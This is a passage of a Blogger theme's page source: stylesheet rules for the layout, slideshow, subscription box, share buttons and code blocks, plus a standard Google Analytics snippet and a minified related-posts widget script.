.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:10px;width:100%;background:#fff;height:90px;line-height:35px}
.blog-header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.blog-header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#9272B1}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#694494}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#694494;padding:4px;font-size:12px;font-family: 'Open Sans', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #694494;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px; line-height: 150%}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){
  #st-sidebar-wrapper{display:none}
  .post-title-2{
  text-align: left;
  font-size: 16px;
  }
 }
.list-label-widget-content ul{
  max-height: 214px;
  overflow-y: scroll;
  padding: 1rem;
}
 .list-label-widget-content ul li{
  list-style: none;
}
  .post-summary h3, .post-summary p{ margin-bottom: 1rem;}
  .post-summary p{line-height:22px}
  .widget.Image .widget-content{
  text-align: center;
  }
  .post-summary{
  background-color: #ffffff;
  padding: 10px;
  }
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122110807-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#694494;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#694494;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEevWQQyGbthTInThTlOfLRcDrV8MrruRyCOKnQDoZn_1OUNbrIRgr6HUUKQvKf2_tp_zxq62ScYx4nXfdkOBmt_Uuv98sDXqU-ZAyclAb8fxzunBF4Z3vK8jMRQQqU3ACcXuVYUDW7A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Open Sans', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#694494; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#694494}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:16px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 16px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:16px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:16px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#694494;padding:16px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #694494;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:16px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:16px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-_OTaoGCWD-WGwb1dDqCc67IqcAbWYXhJxa28Xv5wsiIRWWeXNwBDd7jD2Cxjk2ZS5QzD90bh1XT0iElwTXG_5tZbW58l8RTAS6rH56d4fwje6DBEiK5Y0oAmDo0wYt7YzTV7KoaATN6/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Open Sans', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#694494;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:16px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Open Sans', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Open Sans', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Open Sans', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Open Sans', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #694494;text-align:right;margin-right:10px;2px solid #694494}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:16px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:16px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ 